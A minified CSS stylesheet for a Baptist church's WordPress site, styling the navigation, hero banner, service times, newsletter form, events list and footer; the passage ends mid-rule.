@font-face{font-family:'the_secretregular';src:url('https://www.firstbaptistsby.org/wp-content/themes/yootheme-child/fonts/thesecret-regular-webfont.eot');src:url('https://www.firstbaptistsby.org/wp-content/themes/yootheme-child/fonts/thesecret-regular-webfont.eot?#iefix') format('embedded-opentype'), url('https://www.firstbaptistsby.org/wp-content/themes/yootheme-child/fonts/thesecret-regular-webfont.woff2') format('woff2'), url('https://www.firstbaptistsby.org/wp-content/themes/yootheme-child/fonts/thesecret-regular-webfont.woff') format('woff'), url('https://www.firstbaptistsby.org/wp-content/themes/yootheme-child/fonts/thesecret-regular-webfont.ttf') format('truetype'), url('https://www.firstbaptistsby.org/wp-content/themes/yootheme-child/fonts/thesecret-regular-webfont.svg#the_secretregular') format('svg');font-weight:normal;font-style:normal;}.chevron-effect > .uk-button:after,.tm-toolbar > .uk-container .uk-subnav,.uk-navbar-container > .uk-container > nav > .uk-navbar-right,#hero-section > div,#pastor-section > div,#service-times #services-box,#newsletter-section ul.gform_fields,#newsletter-section form,#upcoming-events article > .mec-topsec,#upcoming-events article > .mec-topsec .col-md-3,.single-featured-image-header .entry-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.chevron-effect > .uk-button:after,.tm-toolbar > .uk-container .uk-subnav,.uk-navbar-container > .uk-container > nav,.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav,#pastor-section > div,#visitor-section .uk-container > .uk-grid,#service-times #services-box,#upcoming-events article > .mec-topsec .col-md-3,.single-featured-image-header .entry-title{-webkit-align-items:center;-ms-align-items:center;align-items:center}.uk-navbar-container > .uk-container > nav > .uk-navbar-right,#hero-section > div{-webkit-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.chevron-effect > .uk-button:after,#service-times #services-box,#upcoming-events article > .mec-topsec,#upcoming-events article > .mec-topsec .col-md-3,.single-featured-image-header .entry-title{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.uk-navbar-container > .uk-container > nav > .uk-navbar-right{-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.uk-button,.gform_button{-webkit-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.tm-page{border:none !important}.uk-button.uk-button-primary{padding-top:15px;padding-bottom:15px}.uk-button:hover:not(.uk-button-text):not(.uk-button-link)::before,.uk-button:focus:not(.uk-button-text):not(.uk-button-link)::before{content:none}.ruled-heading:after{background:#fff;height:3px;width:100px;content:"";display:block;margin-top:5px}.pt-serif{font-family:pt-serif, serif}.chevron-effect > .uk-button{overflow:hidden}.chevron-effect > .uk-button:after{content:"\f054";font-family:FontAwesome;position:absolute;top:0;left:30px;height:100%;width:100%;border-radius:27.5px;transform:scale(0, 1);transform-origin:left center;transition:all 0.2s linear 0s;color:#fff;background:#2e87dd}.chevron-effect > .uk-button:hover{background:#2e87dd;padding-left:0;padding-right:0;color:#2e87dd}.chevron-effect > .uk-button:hover:after{transform:scale(1, 1);text-indent:0;left:0}.chevron-effect.chevron-red > .uk-button:after{background:#fc6}.chevron-effect.chevron-red > .uk-button:hover{background:#fc6;color:#fc6}.chevron-effect.chevron-tan > .uk-button:after{background:#003466}.chevron-effect.chevron-tan > .uk-button:hover{background:#003466;color:#003466}.chevron-effect.chevron-hero > .uk-button:after{background:#2e87dd}.chevron-effect.chevron-hero > .uk-button:hover{background:#2e87dd;color:#003466}.menu-icon > span{display:none}@keyframes pulse-red{0%{background:transparent}100%{background-color:#f76a6c}}@keyframes pulse-tan{0%{background:transparent}100%{background-color:#fad281}}.tm-toolbar{padding:0;background:#fff}.tm-toolbar > .uk-container{max-width:1300px;padding:0 40px}.tm-toolbar > .uk-container .uk-subnav > li{padding:0 8px}.tm-toolbar > .uk-container .uk-subnav > li > a{color:#2e87dd;line-height:1;font-size:20px}.tm-toolbar > .uk-container .uk-subnav > li > a:hover{color:#003466}.tm-toolbar > .uk-container .uk-subnav:before{content:"Follow Us Online:";line-height:1;font-size:14px;color:#003466;text-transform:uppercase;display:inline-block;padding-right:5px}.uk-navbar-nav > li.uk-active > a{font-weight:bold}.uk-navbar-container:not(.uk-navbar-transparent){background:#fff}.uk-navbar-container{padding-bottom:0 !important;padding-top:0}.uk-navbar-container > .uk-container{max-width:1300px}.uk-navbar-container > .uk-container > nav > .uk-navbar-left{margin:0;width:175px;padding-bottom:30px}.uk-navbar-container > .uk-container > nav > .uk-navbar-left a:hover{opacity:0.8}.uk-navbar-container > .uk-container > nav > .uk-navbar-right{margin:0;width:-webkit-calc(100% - 175px);width:-ms-calc(100% - 175px);width:calc(100% - 175px)}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li a:before{bottom:0}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .uk-navbar-dropdown{padding:20px;margin-top:0;width:auto;background:#003466}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .uk-navbar-dropdown li > a{font-size:17px;padding:3px 0;color:#fff}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .uk-navbar-dropdown li > a:hover{color:#2e87dd}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li:nth-last-child(2){padding-left:8px}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li:last-child{padding-left:15px}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .give-button{border:1px solid #2e87dd;color:#2e87dd;padding:8px 17px;font-size:16px;min-height:inherit;border-radius:27.5px}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .give-button:hover{color:#fff;background-color:#2e87dd}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .give-button:before{content:none}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .contact-button{border:1px solid #003466;color:#003466;padding:8px 17px;font-size:16px;min-height:inherit;border-radius:27.5px}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .contact-button:hover{color:#fff;background-color:#2e87dd}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .contact-button:before{content:none}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .contact-button{border:1px solid #003466;color:#003466}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .contact-button:hover{animation:pulse-blue 0.45s ease-in-out 0s infinite alternate}.uk-offcanvas .uk-offcanvas-bar{padding:90px 0 120px;background:#003466}.uk-offcanvas .uk-close{color:#fad281;top:30px}.uk-offcanvas .uk-close:hover{color:#fff}.uk-offcanvas .uk-close svg{height:30px;width:30px}.uk-offcanvas .uk-nav{padding:0}.uk-offcanvas .uk-nav li{padding:0 35px}.uk-offcanvas .uk-nav li > a{color:#fff;font-size:18px;text-transform:uppercase;padding:8px 0;position:relative}.uk-offcanvas .uk-nav li > a:hover,.uk-offcanvas .uk-nav li > a:active,.uk-offcanvas .uk-nav li > a:focus{color:#2e87dd}.uk-offcanvas .uk-nav li > a.menu-item-has-children::after{content:"\f078";font-family:FontAwesome;display:block;position:absolute;right:0;top:6px;font-size:15px}.uk-offcanvas .uk-nav li.uk-open > a.menu-item-has-children::after{content:"\f077";font-family:FontAwesome;display:block;position:absolute;right:0;top:6px;font-size:15px}.uk-offcanvas .uk-nav .uk-nav-sub{padding-top:0}.uk-offcanvas .uk-nav .uk-nav-sub li{padding:0}.uk-offcanvas .uk-nav .uk-nav-sub li > a{padding:3px 0;font-size:17px;text-transform:none}.uk-offcanvas .uk-nav .uk-nav-sub li > a.menu-item-has-children::after{content:none}.uk-offcanvas .uk-nav li.uk-active{background:#003466}.uk-offcanvas .uk-nav li.uk-active > a{color:#2e87dd}.uk-offcanvas .uk-grid-margin.uk-first-column{margin-top:10px}.uk-offcanvas #widget-nav_menu-5{padding:0 35px}.uk-offcanvas #widget-nav_menu-5 ul{display:inline-block}.uk-offcanvas #widget-nav_menu-5 ul li{padding:0 5px;display:inline-block}.uk-offcanvas #widget-nav_menu-5 ul li > a{font-size:24px;color:#fff;border:1px solid #fff;height:34px;border-radius:50%;width:50px;line-height:40px;text-align:center}.uk-offcanvas #widget-nav_menu-5 ul li > a:hover{color:#2e87dd;border:1px solid #2e87dd}.uk-navbar-nav > li > a{color:#003466}.uk-navbar-nav > li > a:hover,.uk-navbar-nav > li > a:focus,.uk-navbar-nav > li > a:active{color:#2e87dd}.uk-navbar-nav > li:hover > a,.uk-navbar-nav > li > a.uk-open,.uk-navbar-nav > li > a:focus{color:#2e87dd}.uk-navbar-nav li.uk-active > a{color:#2e87dd}@media only screen and (max-width:1399px){.tm-page .single-featured-image-header .entry-title h1{margin:20px}.uk-navbar-container > .uk-container > nav > .uk-navbar-left{width:200px}.uk-navbar-container > .uk-container > nav > .uk-navbar-right{width:-webkit-calc(100% - 200px);width:-ms-calc(100% - 200px);width:calc(100% - 200px)}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li > a{font-size:16px;padding:0 8px;color:#003466}}@media only screen and (max-width:1199px){.uk-navbar-container{padding:5px 20px !important}.uk-navbar-container > .uk-navbar-right{margin:0;margin-left:auto}.uk-navbar-container > .uk-navbar-right .uk-navbar-toggle{color:#003466}.uk-navbar-container > .uk-navbar-right .uk-navbar-toggle:hover{color:#fad281}.uk-navbar-container > .uk-navbar-right .uk-navbar-toggle svg{height:30px;width:30px}.uk-navbar-container > .uk-navbar-left{width:300px}}@media only screen and (max-width:639px){.uk-navbar-container{padding:5px !important}.uk-navbar-container > .uk-navbar-left{width:230px}}#footer-menu{padding:30px 0;text-align:center;background:#003466}#footer-menu .uk-nav-default > li.uk-active > a{font-weight:bold}#footer-menu .uk-nav{display:inline-block;background:#003466}#footer-menu .uk-nav li{padding:0 8px;display:inline-block}#footer-menu .uk-nav li > a{font-size:18px;text-transform:uppercase;color:#fff}#footer-menu .uk-nav li > a:hover{color:#2e87dd}#footer-social-menu{text-align:center;padding:40px 20px;background:#2e87dd}#footer-social-menu .uk-nav{display:inline-block}#footer-social-menu .uk-nav li{padding:0 8px;display:inline-block}#footer-social-menu .uk-nav li > a{font-size:24px;color:#fff;border:1px solid #fff;height:45px;border-radius:50%;width:55px;line-height:50px}#footer-social-menu .uk-nav li > a:hover{color:#003466;border:1px solid #003466}#footer-contact-info{background:#fff}#footer-contact-info p,#footer-contact-info a{font-size:24px;color:#003466}#footer-contact-info p img,#footer-contact-info a img{margin-bottom:5px}#footer-contact-info a:hover{color:#2e87dd}#footer-copyright-info{background:#fff;text-align:center;padding:10px 10px 20px}#footer-copyright-info p,#footer-copyright-info a{font-size:16px;color:#003466}#footer-copyright-info p{margin:0}#footer-copyright-info a:hover{color:#2e87dd}@media only screen and (max-width:959px){#footer-contact-info p,#footer-contact-info a{font-size:18px}#footer-copyright-info p,#footer-copyright-info a{font-size:15px}}@media only screen and (max-width:639px){#footer-menu .uk-nav li > a{font-size:16px}#footer-contact-info p,#footer-contact-info a{font-size:16px}#footer-contact-info p span,#footer-contact-info a span{display:none}#footer-copyright-info p,#footer-copyright-info a{font-size:14px}}.gform_wrapper .gform_button{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper .inv-recaptcha-holder .grecaptcha-badge{position:absolute !important}#tm-main .gform_wrapper textarea,#tm-main .gform_wrapper input,#tm-main .gform_wrapper select{background:#f6f6f6;border:none;padding:8px 10px !important;border-bottom:1px solid #666;box-shadow:0 0 1px 0px rgba(0, 0, 0, 0.4);border-radius:3px}#tm-main .gform_wrapper textarea:hover,#tm-main .gform_wrapper input:hover,#tm-main .gform_wrapper select:hover{box-shadow:0 0 2px 0px rgba(0, 0, 0, 0.6)}#tm-main .gform_wrapper select{border-radius:3px;padding:6.5px 10px !important;margin-top:0 !important}#tm-main .gform_wrapper .gfield_checkbox li input,#tm-main .gform_wrapper .gfield_radio li input{box-shadow:none}#tm-main .gform_wrapper .gform_footer input.button,#tm-main .gform_wrapper .gform_page_footer input.button{background:#f6f6f6;padding:10px 50px !important;border:none;border-bottom:1px solid #666;border-radius:3px;box-shadow:0 0 1px 0px rgba(0, 0, 0, 0.4);font-family:Amiko;font-weight:700}#tm-main .gform_wrapper .gform_footer input.button:hover,#tm-main .gform_wrapper .gform_page_footer input.button:hover{box-shadow:0 0 2px 0px rgba(0, 0, 0, 0.6)}#hero-section > div{height:600px}#hero-section .uk-first-column > .uk-margin-large{margin-bottom:100px}#hero-section h1{font-size:236px;line-height:0.7;margin:0}#hero-section h1 p{font-family:'the_secretregular';color:#fc6;text-shadow:3px 3px black}#hero-section .uk-margin p{font-size:56px;text-transform:uppercase;color:white;text-shadow:3px 3px black;text-align:center}#hero-section .uk-icon{color:#fff;margin-bottom:37px}#block-feature .uk-h3,#block-feature h3{font-size:30px}#block-feature .uk-tile{height:430px;padding:15px !important}#block-feature .uk-grid > .uk-grid-item-match:last-child .uk-button-primary{background:#fff;color:#003466}#block-feature .uk-grid > .uk-grid-item-match:last-child .uk-button-primary:hover{background:transparent;color:#fff}#block-feature .uk-grid > .uk-grid-item-match:last-child .uk-text-primary{color:#fff !important}#block-feature .uk-grid > .uk-grid-item-match:first-child .uk-button-primary{background:#003466;color:#fff}#block-feature .uk-grid > .uk-grid-item-match:first-child .uk-button-primary:hover{background:transparent;color:#003466}#block-feature .uk-grid > .uk-grid-item-match:first-child .uk-text-primary{color:#003466 !important}#block-feature h3{font-weight:600}#circle-feature h4.uk-text-center.uk-scrollspy-inview.uk-animation-slide-right-medium{font-size:24px}#circle-feature h4{font-weight:bold;color:#003466;margin-bottom:8px}#circle-feature p{font-family:pt-serif, serif;min-height:120px;margin:0}#circle-feature .uk-grid > div:first-child .uk-button{background:#2e87dd}#circle-feature .uk-grid > div:nth-child(2) .uk-button{background:#fc6;color:#003466}#circle-feature .uk-grid > div:nth-child(3) .uk-button{background:#003466}#pastor-section .uk-margin p{margin-bottom:0}#pastor-section > div{align-items:flex-end;padding:0;background-position:88%}#pastor-section .uk-container{padding:0 0;max-width:none;padding:0;margin:0}#pastor-section .uk-container p{margin-top:60px}#pastor-section h2{color:#fff;font-size:36px;text-align:left}#pastor-section p{color:#fff;max-width:675px;padding-right:10px}#pastor-section .uk-margin p{font-family:'the_secretregular';font-size:90px}#pastor-section .uk-button-primary{background:#fff;color:#003466;border:1px solid transparent}#pastor-section .uk-button-primary:hover{color:#2e87dd;border:1px solid #fff}#event-slider{position:relative}#event-slider img{width:100%}#event-slider *{padding:0 !important;margin:0 !important}#event-slider .uk-container{max-width:100%}#event-slider .wk-slidenav-position .wk-slidenav{top:-webkit-calc(50% - 30px);top:-ms-calc(50% - 30px);top:calc(50% - 30px)}#event-slider .wk-slidenav-position .wk-slidenav-previous{left:0}#event-slider .wk-slidenav-position .wk-slidenav-next{right:0}#event-slider .wk-dotnav{position:absolute;bottom:6px;width:100%}#event-slider .wk-dotnav li{padding:0 3px !important}#event-slider .wk-dotnav li a{-webkit-transform:none;transform:none;background:rgba(255, 255, 255, 0.7);height:15px;width:15px}#event-slider .wk-dotnav li.wk-active a{background:#fff}#visitor-section .ruled-heading{text-align:left}#visitor-section .uk-grid > div:first-child{padding-top:10px}#visitor-section .uk-grid > div:first-child h3{color:#003466;font-size:36px}#visitor-section .uk-grid > div:first-child h3:after{background:#2e87dd}#visitor-section .uk-grid > div:first-child p,#visitor-section .uk-grid > div:first-child li{font-family:pt-serif, serif;color:#3e3051}#visitor-section .uk-grid > div:first-child p strong,#visitor-section .uk-grid > div:first-child li strong{font-family:Amiko}#visitor-section .uk-grid > div:first-child ul{list-style:none}#visitor-section .uk-grid > div:first-child li:before{font-family:FontAwesome;content:"\f046";margin-right:15px}#visitor-section .uk-grid > div:last-child{background:#003466;padding:50px 23px 35px}#visitor-section .uk-grid > div:last-child h3{color:#fff;font-size:30px;text-transform:uppercase}#visitor-section .uk-grid > div:last-child h3:after{background:#fad281}#visitor-section .gform_wrapper .gfield_label{color:#fff;font-size:18px;text-transform:uppercase;font-family:Amiko}#visitor-section .gform_wrapper .gfield_label .gfield_required{color:#fff}#visitor-section .gform_wrapper .ginput_container input{background:transparent;border:none;border-bottom:1px solid #fff;font-size:18px;outline:none;font-family:Amiko;padding:0;width:100%;color:#fff}#visitor-section .gform_wrapper .gform_button{color:#003466;border:1px solid transparent;padding:10px 50px;font-size:20px;font-weight:400;text-transform:uppercase;background-color:#fff;box-shadow:0 2px 1px 0 rgba(0, 0, 0, .3);border-radius:27.5px;font-family:Amiko}#visitor-section .gform_wrapper .gform_button:hover{color:#fff;border:1px solid #fff;background:transparent}#visitor-section .gform_wrapper .gform_footer{margin-top:22px}#visitor-section .gform_wrapper div.validation_error{color:#fff;border-color:#fff}#visitor-section .gform_wrapper .validation_message{color:#fff}#visitor-section .gform_confirmation_message{color:#fff}#visitor-section .gform_wrapper .ginput_container input::-webkit-input-placeholder{color:#fc6;font-family:Amiko}#visitor-section .gform_wrapper .ginput_container input::-moz-placeholder{color:#fc6;font-family:Amiko}#service-times{background:#fc6}#service-times .uk-container{padding:0}#service-times #services-box{text-align:center}#service-times #services-box > .vl{margin-left:-40px;margin-right:20px;border-left:5px solid #003466;height:120px}#service-times #services-box p{color:#003466}#service-times #services-box > div:first-child p{font-size:36px;line-height:1.2;margin-bottom:0}#service-times #services-box > div:nth-child(2){margin:0 55px}#service-times #services-box > div:nth-child(2),#service-times #services-box > div:last-child{text-align:center}#service-times #services-box > div:nth-child(2) h3,#service-times #services-box > div:last-child h3{font-size:40px;font-weight:700;color:#003466;line-height:1;margin-bottom:0;text-transform:uppercase}#service-times #services-box > div:nth-child(2) h3 strong,#service-times #services-box > div:last-child h3 strong{font-size:72px}#service-times #services-box > div:nth-child(2) p,#service-times #services-box > div:last-child p{font-size:24px;margin:0;text-transform:uppercase;font-weight:700;line-height:1}#newsletter-section{text-align:center}#newsletter-section .ruled-heading:after{margin:5px auto;background:#fbdf9d}#newsletter-section p{color:#fff;text-align:center;font-family:pt-serif, serif}#newsletter-section .gfield_label{display:none}#newsletter-section ul.gform_fields{width:100%}#newsletter-section ul.gform_fields li{padding:0;width:33.33%;margin:0}#newsletter-section ul.gform_fields li input{font-size:18px;padding:15px;font-family:Amiko;color:#333;border:1px solid #bdbdbd}#newsletter-section ul.gform_fields li .ginput_container{margin:0}#newsletter-section .ginput_container input{width:100%}#newsletter-section .gform_body{width:85%}#newsletter-section .gform_footer{width:15%;padding:0;margin:0}#newsletter-section li#field_5_4 input{border-bottom-left-radius:27.5px;border-top-left-radius:27.5px}#newsletter-section .gform_button{width:100%;text-transform:uppercase;font-size:20px;padding:13px;font-family:Amiko;color:#fff;background:#f0383d;border:none;border-bottom-right-radius:27.5px;border-top-right-radius:27.5px;border:1px solid transparent}#newsletter-section .gform_button:hover{background:transparent;border:1px solid #fff}#newsletter-section div.validation_error{color:#fff;border-color:#fff}#newsletter-section .validation_message{color:#fff}#newsletter-section .gform_validation_error form{display:block}#newsletter-section .gform_validation_error .gform_body,#newsletter-section .gform_validation_error .gform_footer{width:100%}#newsletter-section .gform_validation_error .gform_button{width:100%;margin:10px 0;border-radius:27.5px}#newsletter-section .gform_validation_error li#field_5_2 input{border-bottom-right-radius:27.5px;border-top-right-radius:27.5px}#newsletter-section ul.gform_fields li input::-webkit-input-placeholder{color:#bdbdbd;font-family:Amiko}#newsletter-section ul.gform_fields li input::-moz-placeholder{color:#bdbdbd;font-family:Amiko}#upcoming-events .ruled-heading{color:#003466}#upcoming-events .ruled-heading:after{margin:5px auto;background:#2e87dd}#upcoming-events .uk-button-primary{background:#2e87dd}#upcoming-events .uk-button-primary:hover{background:transparent;color:#2e87dd;border-color:#2e87dd}#upcoming-events .mec-event-footer,#upcoming-events .mec-time-details,#upcoming-events .mec-end-date-label,#upcoming-events .event-color{display:none}#upcoming-events .mec-event-list-standard .mec-date-details:before{content:none}#upcoming-events article{margin-bottom:15px}#upcoming-events article > .mec-topsec{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;background:#fff;border-radius:5px}#upcoming-events article > .mec-topsec .col-md-3{border:none;background:linear-gradient(#2e87dd, #003467);width:23%;padding:10px 15px 0;height:auto;border-top-left-radius:5px;border-bottom-left-radius:5px;text-align:center}#upcoming-events article > .mec-topsec .col-md-3 *{color:#fff;font-family:'Amiko', Helvetica, Arial, sans-serif}#upcoming-events article > .mec-topsec .col-md-3 .month{font-weight:400;font-size:33px;display:block;padding-right:0;line-height:1}#upcoming-events article > .mec-topsec .col-md-3 .day{font-weight:700;display:block;font-size:66px;line-height:1}#upcoming-events article > .mec-topsec .col-md-3 .mec-date-details{padding-left:0;margin:0}#upcoming-events article > .mec-topsec .mec-event-image-wrap{display:none}#upcoming-events article > .mec-topsec .col-md-6{width:77%;padding:15px 60px 15px 15px}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-content{padding:0}#upcoming-events article > .mec-topsec .col-md-6 *{color:#003466}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-title{font-size:24px}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-title a:after{font-family:FontAwesome;content:"\f054";position:absolute;right:30px;top:-webkit-calc(50% - 15px);top:-ms-calc(50% - 15px);top:calc(50% - 15px);font-size:30px;font-weight:100;color:#c9c4e9}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-description{font-size:20px;font-family:pt-serif, serif}#upcoming-events .mec-load-more-button{font-family:'Amiko', Helvetica, Arial, sans-serif;color:#6954c3;border:none}#upcoming-events .mec-load-more-button:hover{background:#6954c3;color:#fff}#upcoming-events .uk-container{max-width:780px}.mec-modal-wrap article > .mec-events-event-image img{width:inherit}.mec-modal-wrap article > .col-md-4{display:none}.mec-modal-wrap article > .col-md-8{float:none;width:100%;padding:0 20px}.mec-modal-wrap article > .col-md-8 .mec-event-sharing ul{padding-left:0}.mec-modal-wrap article > .col-md-8 .mec-events-meta-group{margin-left:0 !important}.mec-modal-wrap article > .col-md-8 .countdown-w{padding:0}.mec-modal-wrap article > .col-md-8 .countdown-w .clockdiv li p{margin-top:0}::selection{background:#003466;color:#fff}@media only screen and (max-width:1599px){#hero-section h1 p{font-size:200px}#hero-section .uk-margin p{font-size:48px}}@media only screen and (max-width:1299px){#circle-feature h4{font-size:20px;min-height:57px;margin-bottom:0}#circle-feature p{font-size:18px;min-height:135px}#circle-feature .uk-margin-medium.uk-margin-remove-top.uk-text-center{margin-bottom:0}#pastor-section .uk-container p{margin-top:30px}#pastor-section h2{font-size:30px}#pastor-section .uk-button.uk-button-primary{padding-top:10px;padding-bottom:10px}#pastor-section .uk-panel > div:last-child p{font-size:40px}#pastor-section .uk-container p{font-size:18px}#service-times #services-box{text-align:center}#service-times #services-box > div:first-child p{font-size:40px}#service-times #services-box > div:nth-child(2){margin:0 35px}#service-times #services-box > .vl{margin-left:10px}#service-times #services-box > div:nth-child(2) h3,#service-times #services-box > div:last-child h3{font-size:30px}#service-times #services-box > div:nth-child(2) h3 strong,#service-times #services-box > div:last-child h3 strong{font-size:40px}#service-times #services-box > div:nth-child(2) p,#service-times #services-box > div:last-child p{font-size:20px}}@media only screen and (max-width:1199px){#circle-feature p{min-height:135px}#hero-section h1 p{font-size:180px}#hero-section .uk-margin p{font-size:40px}}@media only screen and (max-width:959px){#circle-feature h4{min-height:inherit;margin-top:0}#circle-feature p{min-height:inherit;margin-bottom:15px}#circle-feature .uk-container > .uk-grid-small > div{padding-bottom:30px}#pastor-section .uk-grid-item-match > .uk-panel{width:100%}#pastor-section .uk-container > div > div:first-child{display:none}#pastor-section .uk-panel{margin:30px}#visitor-section .uk-container{padding:40px 0 0}#visitor-section .uk-grid > div:first-child{padding:0 20px 35px 60px}#visitor-section .uk-grid > div:last-child{padding:50px 20px 35px 60px}#service-times #services-box{text-align:center}#service-times #services-box > div:first-child p{font-size:30px}#service-times #services-box > div:nth-child(2){margin:0 35px}#service-times #services-box > .vl{display:none}#service-times #services-box > div:nth-child(2) h3,#service-times #services-box > div:last-child h3{font-size:20px}#service-times #services-box > div:nth-child(2) h3 strong,#service-times #services-box > div:last-child h3 strong{font-size:30px}#service-times #services-box > div:nth-child(2) p,#service-times #services-box > div:last-child p{font-size:20px}#newsletter-section ul.gform_fields li input,#newsletter-section .gform_button{font-size:15px;padding:10px}#upcoming-events article > .mec-topsec .col-md-6{min-height:inherit}}@media only screen and (max-width:768px){#hero-section h1 p{font-size:160px}#hero-section .uk-margin p{font-size:36px}.mec-modal-wrap article > .col-md-8 .mec-events-meta-group{padding-top:0}}@media only screen and (max-width:639px){#hero-section > div{height:400px}#hero-section h1 p{font-size:100px}#hero-section .uk-margin p{font-size:20px;text-shadow:3px 3px black}#event-slider .wk-dotnav{bottom:4px}#event-slider .wk-dotnav li{padding:0 2px !important}#event-slider .wk-dotnav li a{height:12px;width:12px}#service-times #services-box{display:block;text-align:center}#service-times #services-box > div:nth-child(2){margin:25px 0}#newsletter-section form{display:block}#newsletter-section .gform_body,#newsletter-section .gform_footer{width:100%}#newsletter-section ul.gform_fields{display:block}#newsletter-section ul.gform_fields li{width:100%}#newsletter-section .gform_button{width:100%}#newsletter-section ul.gform_fields li input,#newsletter-section .gform_button{margin:10px 0;border-radius:27.5px}#upcoming-events article > .mec-topsec{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}#upcoming-events article > .mec-topsec .col-md-3{width:100%;border-top-left-radius:5px;border-bottom-left-radius:0;border-top-right-radius:5px;display:block}#upcoming-events article > .mec-topsec .col-md-6{width:100%;display:block;padding-right:15px}#upcoming-events article > .mec-topsec .col-md-6 .mec-event-title a:after{content:none}#upcoming-events article > .mec-topsec .mec-event-image-wrap{display:none}}html{line-height:1.3}aside .uk-nav li.uk-active{display:block;text-transform:uppercase;text-align:center;color:#fff}aside .uk-nav li.uk-active > a{color:#003466;font-weight:bold;font-size:40px;padding:0;padding-top:5px;background:#57afdd}aside .uk-nav > li > a{line-height:1.1}aside .uk-nav .uk-nav-sub{padding:0;background:url(https://library.thechurchonline.com/~fbcsalisbury/wp-content/uploads/2019/07/side1.png) center/cover}aside .uk-nav .uk-nav-sub li > a{padding-top:5px;color:#fff;font-size:28px;border-top:solid 1px #fff}aside .uk-nav .uk-nav-sub li > a:hover{color:#003466}aside .uk-nav .uk-nav-sub li.uk-active > a{color:#003466;font-weight:normal;font-size:28px}aside .uk-nav > li{display:none}aside img{display:none}.page-id-371 aside #widget-media_image-2 img{display:block;max-width:424px;margin:0 auto}.page-id-823 #widget-media_image-3 img{display:block;max-width:424px;margin:0 auto}aside .uk-panel .p1{background:url(https://library.thechurchonline.com/~fbcsalisbury/wp-content/uploads/2019/07/back2-1.png) center;background-repeat:no-repeat;height:255px;display:flex;align-items:flex-end;justify-content:center;margin-bottom:40px}aside .uk-panel .p1 > .p11{width:170px;margin-bottom:20px;margin-left:30px;margin-right:30px;border-style:solid;border-radius:30px;padding:0px 20px;background:#fc6;border-color:#fc6;text-align:center;padding-bottom:-1px;line-height:1.2;height:30px;padding-top:10px}aside .uk-panel .p1 > .p11 a{font-size:18px;color:#003466;text-transform:uppercase}aside .uk-panel .p1 > .p11:hover{border:1px solid #fc6;background:#003466}aside .uk-panel .p1 > .p11:hover a{color:#fc6}aside .uk-panel .p2{background:url(https://library.thechurchonline.com/~fbcsalisbury/wp-content/uploads/2019/08/newevent.png) center;background-repeat:no-repeat;height:255px;display:flex;align-items:flex-end;justify-content:center;margin-bottom:40px}aside .uk-panel .p2 > .p22{width:170px;margin-bottom:20px;margin-left:30px;margin-right:30px;border-style:solid;border-radius:30px;padding:0px 20px;background:#fc6;border-color:#fc6;text-align:center;padding-bottom:-1px;line-height:1.2;height:30px;padding-top:10px}aside .uk-panel .p2 > .p22 a{font-size:18px;color:#003466;text-transform:uppercase}aside .uk-panel .p2 > .p22:hover{border:1px solid #fc6;background:#003466}aside .uk-panel .p2 > .p22:hover a{color:#fc6}aside .uk-panel .p3{background:url(https://library.thechurchonline.com/~fbcsalisbury/wp-content/uploads/2019/07/back4.png) center;background-repeat:no-repeat;height:255px;display:flex;align-items:flex-end;justify-content:center}aside .uk-panel .p3 > .p33{width:170px;margin-bottom:20px;margin-left:30px;margin-right:30px;border-style:solid;border-radius:30px;padding:0px 20px;background:#fc6;border-color:#fc6;text-align:center;padding-bottom:-1px;line-height:1.2;height:30px;padding-top:10px}aside .uk-panel .p3 > .p33 a{font-size:18px;color:#003466;text-transform:uppercase;letter-spacing:-1px}aside .uk-panel .p3 > .p33:hover{border:1px solid #fc6;background:#003466}aside .uk-panel .p3 > .p33:hover a{color:#fc6}.single-featured-image-header{position:relative}.single-featured-image-header img{width:100%}.single-featured-image-header .entry-title{position:absolute;width:100%;height:100%;top:0;left:0}.single-featured-image-header .entry-title h1{color:white;font-size:53px;padding:5px 25px;padding-top:10px;text-shadow:0 2px 3px rgba(0, 0, 0, 0.5);text-align:center;text-transform:uppercase;margin:0;border-style:solid;border-radius:50px;border-color:white}#tm-main .uk-container > div > div:first-child{width:calc(100% * 2 / 3.001)}#tm-main .uk-container article > .uk-margin-large-bottom{margin:0 !important}#tm-main .uk-container article > .uk-margin-large-bottom img.size-post-thumbnail{display:none}#tm-main .uk-container article > h1.uk-article-title{display:none}#tm-main .uk-container article > h2.subtitle{font-size:36px;color:#6b5189;margin-top:0}#tm-main .uk-container article > h2.subtitle:after{content:"";background:#fad281;width:100px;height:3px;display:block;margin-top:3px}#tm-main 